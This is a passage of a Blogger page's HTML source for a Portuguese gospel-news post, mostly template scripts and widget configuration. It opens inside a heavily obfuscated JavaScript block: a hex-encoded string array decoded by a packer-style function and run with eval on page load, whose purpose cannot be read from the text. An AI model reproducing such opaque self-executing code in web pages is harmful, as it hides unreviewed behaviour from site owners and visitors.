78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6E\x5C\x41\x5C\x4A\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6A\x5C\x41\x5C\x74\x5C\x69\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x56\x5C\x66\x5C\x74\x5C\x48\x5C\x6C\x5C\x6A\x5C\x45\x5C\x77\x5C\x67\x5C\x6D\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x77\x5C\x74\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x30\x5C\x66\x5C\x74\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x36\x5C\x74\x5C\x44\x5C\x73\x5C\x31\x33\x5C\x31\x37\x5C\x4F\x5C\x31\x32\x5C\x31\x39\x5C\x73\x5C\x47\x5C\x48\x5C\x55\x5C\x41\x5C\x31\x64\x5C\x76\x5C\x77\x5C\x55\x5C\x31\x6F\x5C\x78\x5C\x31\x39\x5C\x6A\x5C\x59\x5C\x31\x62\x5C\x76\x5C\x31\x6B\x5C\x4D\x5C\x59\x5C\x31\x66\x5C\x47\x5C\x30\x5C\x49\x5C\x43\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4E\x5C\x31\x38\x5C\x78\x5C\x66\x5C\x75\x5C\x59\x5C\x31\x39\x5C\x31\x34\x5C\x55\x5C\x66\x5C\x31\x61\x5C\x44\x5C\x31\x31\x5C\x59\x5C\x6D\x5C\x66\x5C\x44\x5C\x4B\x5C\x51\x5C\x31\x66\x5C\x50\x5C\x31\x61\x5C\x54\x5C\x55\x5C\x48\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x6C\x5C\x52\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x46\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x30\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x46\x5C\x66\x5C\x41\x5C\x75\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x44\x5C\x75\x5C\x75\x5C\x69\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x59\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x59\x5C\x6C\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x67\x5C\x6A\x5C\x67\x5C\x74\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x30\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x66\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x66\x5C\x78\x5C\x46\x5C\x56\x5C\x66\x5C\x74\x5C\x6A\x5C\x6C\x5C\x74\x5C\x4D\x5C\x66\x5C\x4A\x5C\x69\x5C\x6E\x5C\x48\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x48\x5C\x66\x5C\x48\x5C\x41\x5C\x78\x5C\x6E\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x75\x5C\x66\x5C\x4F\x5C\x41\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x6C\x5C\x4F\x5C\x66\x5C\x48\x5C\x67\x5C\x6C\x5C\x50\x5C\x48\x5C\x6E\x5C\x66\x5C\x48\x5C\x30\x5C\x66\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6D\x5C\x4D\x5C\x66\x5C\x31\x68\x5C\x44\x5C\x45\x5C\x77\x5C\x66\x5C\x74\x5C\x44\x5C\x78\x5C\x6E\x5C\x41\x5C\x75\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x57\x5C\x41\x5C\x4A\x5C\x66\x5C\x4F\x5C\x31\x69\x5C\x66\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x6E\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x45\x5C\x6C\x5C\x78\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x69\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x69\x5C\x77\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x77\x5C\x50\x5C\x6C\x5C\x6D\x5C\x66\x5C\x54\x5C\x77\x5C\x67\x5C\x67\x5C\x66\x5C\x78\x5C\x76\x5C\x56\x5C\x66\x5C\x52\x5C\x41\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x67\x5C\x66\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x4C\x5C\x6A\x5C\x41\x5C\x50\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x74\x5C\x67\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x30\x5C\x67\x5C\x76\x5C\x66\x5C\x4F\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x52\x5C\x6E\x5C\x66\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x66\x5C\x48\x5C\x41\x5C\x75\x5C\x67\x5C\x66\x5C\x6E\x5C\x74\x5C\x66\x5C\x45\x5C\x41\x5C\x52\x5C\x41\x5C\x6A\x5C\x6A\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6A\x5C\x66\x5C\x75\x5C\x31\x67\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x49\x5C\x6A\x5C\x67\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4C\x5C\x31\x67\x5C\x55\x5C\x45\x5C\x66\x5C\x41\x5C\x6D\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x67\x5C\x52\x5C\x52\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x67\x5C\x77\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x69\x5C\x6C\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x6D\x5C\x45\x5C\x66\x5C\x78\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x41\x5C\x6D\x5C\x66\x5C\x50\x5C\x6C\x5C\x66\x5C\x41\x5C\x4A\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x30\x5C\x66\x5C\x78\x5C\x48\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x67\x5C\x66\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x57\x5C\x6C\x5C\x75\x5C\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x4E\x5C\x41\x5C\x31\x33\x5C\x6D\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x48\x5C\x6C\x5C\x45\x5C\x67\x5C\x66\x5C\x6C\x5C\x74\x5C\x41\x5C\x6D\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x57\x5C\x41\x5C\x50\x5C\x50\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6C\x5C\x45\x5C\x67\x5C\x4F\x5C\x69\x5C\x77\x5C\x66\x5C\x64\x5C\x56\x5C\x47\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x66\x5C\x4F\x5C\x6A\x5C\x44\x5C\x77\x5C\x66\x5C\x52\x5C\x41\x5C\x74\x5C\x44\x5C\x78\x5C\x66\x5C\x52\x5C\x52\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x41\x5C\x77\x5C\x66\x5C\x6C\x5C\x6D\x5C\x48\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x66\x5C\x31\x66\x5C\x31\x33\x5C\x31\x64\x5C\x4C\x5C\x55\x5C\x44\x5C\x31\x32\x5C\x31\x33\x5C\x41\x5C\x31\x6C\x5C\x31\x63\x5C\x66\x5C\x31\x61\x5C\x78\x5C\x51\x5C\x4D\x5C\x4B\x5C\x55\x5C\x58\x5C\x41\x5C\x6A\x5C\x6E\x5C\x55\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4B\x5C\x46\x5C\x74\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x31\x34\x5C\x31\x62\x5C\x6F\x5C\x31\x69\x5C\x49\x5C\x31\x36\x5C\x6D\x5C\x47\x5C\x66\x5C\x6D\x5C\x6E\x5C\x48\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x5A\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x41\x5C\x31\x33\x5C\x6A\x5C\x4B\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x67\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x35\x5C\x49\x5C\x31\x61\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x6F\x5C\x47\x5C\x30\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x43\x5C\x5A\x5C\x4E\x5C\x31\x31\x5C\x58\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x6C\x5C\x31\x31\x5C\x31\x35\x5C\x43\x5C\x4C\x5C\x31\x31\x5C\x31\x65\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x52\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x61\x5C\x55\x5C\x4E\x5C\x49\x5C\x31\x31\x5C\x31\x6C\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x30\x5C\x66\x5C\x4B\x5C\x43\x5C\x31\x35\x5C\x31\x31\x5C\x31\x38\x5C\x31\x6C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4F\x5C\x30\x5C\x6F\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x4A\x5C\x41\x5C\x6D\x5C\x78\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x45\x5C\x41\x5C\x6E\x5C\x78\x5C\x66\x5C\x31\x64\x5C\x47\x5C\x47\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x41\x5C\x4A\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x57\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x56\x5C\x56\x5C\x47\x5C\x66\x5C\x78\x5C\x75\x5C\x69\x5C\x77\x5C\x6E\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x6C\x5C\x41\x5C\x77\x5C\x69\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x64\x5C\x66\x5C\x66\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x45\x5C\x66\x5C\x4F\x5C\x31\x6F\x5C\x77\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x4B\x5C\x31\x31\x5C\x58\x5C\x58\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x59\x5C\x43\x5C\x4C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x31\x6C\x5C\x49\x5C\x43\x5C\x31\x35\x5C\x4B\x5C\x31\x30\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x69\x5C\x50\x5C\x78\x5C\x66\x5C\x59\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x35\x5C\x31\x5C\x78\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x33\x5C\x35\x5C\x66\x5C\x35\x5C\x34\x5C\x68\x5C\x47\x5C\x68\x5C\x70\x5C\x71\x5C\x34\x5C\x34\x5C\x31\x77\x22\x3B\x31\x78\x28\x31\x74\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x33\x31\x7C\x78\x32\x65\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x35\x63\x7C\x78\x32\x30\x7C\x78\x33\x64\x7C\x78\x32\x66\x7C\x78\x33\x63\x7C\x78\x32\x62\x7C\x78\x33\x65\x7C\x78\x33\x32\x7C\x78\x32\x64\x7C\x78\x37\x63\x7C\x78\x36\x35\x7C\x78\x32\x63\x7C\x78\x36\x31\x7C\x78\x36\x63\x7C\x78\x33\x62\x7C\x78\x36\x39\x7C\x78\x36\x65\x7C\x78\x37\x34\x7C\x78\x33\x36\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x32\x34\x7C\x78\x33\x39\x7C\x78\x36\x33\x7C\x78\x36\x64\x7C\x78\x33\x33\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x36\x66\x7C\x78\x33\x61\x7C\x78\x34\x31\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x34\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x78\x34\x35\x7C\x78\x37\x30\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x36\x62\x7C\x78\x34\x34\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x78\x36\x61\x7C\x78\x36\x36\x7C\x78\x34\x37\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x33\x35\x7C\x78\x35\x34\x7C\x78\x34\x64\x7C\x78\x34\x63\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x66\x7C\x78\x37\x36\x7C\x78\x37\x37\x7C\x78\x35\x30\x7C\x78\x35\x32\x7C\x78\x34\x62\x7C\x78\x34\x61\x7C\x78\x35\x35\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x31\x7C\x78\x33\x38\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x37\x39\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x35\x61\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x32\x33\x7C\x78\x35\x66\x7C\x78\x33\x66\x7C\x78\x32\x31\x7C\x78\x32\x61\x7C\x78\x35\x65\x7C\x5F\x70\x76\x33\x73\x66\x55\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x78\x30\x61\x7C\x65\x76\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xd7c0x1,_0xd7c0x2,_0xd7c0x3,_0xd7c0x4,_0xd7c0x5,_0xd7c0x6){_0xd7c0x5= function(_0xd7c0x3){return (_0xd7c0x3< _0xd7c0x2?_0x163f[4]:_0xd7c0x5(parseInt(_0xd7c0x3/ _0xd7c0x2)))+ ((_0xd7c0x3= _0xd7c0x3% _0xd7c0x2)> 35?String[_0x163f[5]](_0xd7c0x3+ 29):_0xd7c0x3.toString(36))};while(_0xd7c0x3--){if(_0xd7c0x4[_0xd7c0x3]){_0xd7c0x1= _0xd7c0x1[_0x163f[8]]( new RegExp(_0x163f[6]+ _0xd7c0x5(_0xd7c0x3)+ _0x163f[6],_0x163f[7]),_0xd7c0x4[_0xd7c0x3])}};return _0xd7c0x1}(_0x163f[0],62,96,_0x163f[3][_0x163f[2]](_0x163f[1])))
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
google.com, pub-1504690508349431, DIRECT, f08c47fec0942fa0
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4ix60iLcKdJPKr9KgYIdO5za0Imw:1769954295851';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d621029077846827142','//www.newsgospel.com.br/2013/04/diante-do-trono-publica-nota-sobre.html','621029077846827142');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '621029077846827142', 'title': 'News Gospel', 'url': 'https://www.newsgospel.com.br/2013/04/diante-do-trono-publica-nota-sobre.html', 'canonicalUrl': 'https://www.newsgospel.com.br/2013/04/diante-do-trono-publica-nota-sobre.html', 'homepageUrl': 'https://www.newsgospel.com.br/', 'searchUrl': 'https://www.newsgospel.com.br/search', 'canonicalHomepageUrl': 'https://www.newsgospel.com.br/', 'blogspotFaviconUrl': 'https://www.newsgospel.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22News Gospel - RSS\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/621029077846827142/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/7352698314504319398/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1504690508349431', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '7352698314504319398', 'postImageUrl': 'http://portaldt.com/wp-content/uploads/2012/12/diantedotrono_creio_201.jpg', 'pageName': 'Diante do Trono publica nota sobre desejo de gravar no Sert\xe3o Nordestino', 'pageTitle': 'News Gospel: Diante do Trono publica nota sobre desejo de gravar no Sert\xe3o Nordestino'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Diante do Trono publica nota sobre desejo de gravar no Sert\xe3o Nordestino', 'description': '       Logo ap\xf3s o Congresso Diante do Trono de Louvor e Adora\xe7\xe3o, o minist\xe9rio informou que quer gravar o pr\xf3ximo \xe1lbum no Sert\xe3o Nordestin...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tLty-i80nS1yOZfyPlO62RWvkE5dYxPz8Wn6L7uVuRC8Ebl3Wqewt6X8CFOC56-E7BOJTAiGvbmkHKLXGLE4MhFJbYAR2daOAH8dlbg6mjMe8dpUlJ6I-A_gYAO6ADP_-Z1YKJXW5O4Fm8p34', 'url': 'https://www.newsgospel.com.br/2013/04/diante-do-trono-publica-nota-sobre.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7352698314504319398}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
